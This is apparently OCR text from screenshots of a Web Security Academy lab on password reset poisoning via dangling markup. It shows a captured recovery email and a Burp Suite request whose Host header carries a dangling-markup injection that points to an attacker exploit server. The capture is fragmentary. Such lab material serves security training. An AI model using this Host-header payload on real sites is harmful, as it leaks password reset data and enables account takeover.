 https://exploit-0a10002504b7e9ddc0cb302401dd0092.exploit-server.net/email?raw=5
Sent: 2023-03-14 03:54:12 +0000
From: no-reply@0aaf009304a1e9abc02b318300640081.web-security-academy.net
To: wiener@exploit-0a10002504b7e9ddc0cb302401dd0092.exploit-server.net
Subject: Account recovery
<p>Hello!</p><p>Please <a href='https://0aaf009304a1e9abc02b318300640081.web-security-academy.net:'<a href="//exploit-0a10002504b7e9ddc0cb302401dd0092.exploit-server.net/?/login'>click here</a> to login with your
team</p><i>This email has been scanned by the MacCarthy Email Security service</i>
Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.2 - Temporary Project - licensed to manhcuong
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
20 × +
Send Cancel < > Target: https://0aaf009304a1e9abc02b318300640081.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/1.1
2 Host:
0aaf009304a1e9abc02b318300640081.web-security-academy.net:'<a
href="//exploit-0a10002504b7e9ddc0cb302401dd0092.exploit-server.n
et/?
3 Cookie: _lab=
session=
4 Content-Length: 53
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0aaf009304a1e9abc02b318300640081.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0aaf009304a1e9abc02b318300640081.web-security-academy.net
/forgot-password
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 csrf=7EfpiMCDSi4onV6pJbBlsYf8vDfCcgzc&username=wiener
Response
Pretty Raw Hex Render \n
Web
Acad
Password reset
poisoning via
dangling markup
LAB Not solved
Back to lab home
Go to exploit server
Back to lab description
Home | My account
Please check your email for details on how to recover your
account.
Inspector
Request Attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /forgot-password
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 2
Request Headers 19
Response Headers 4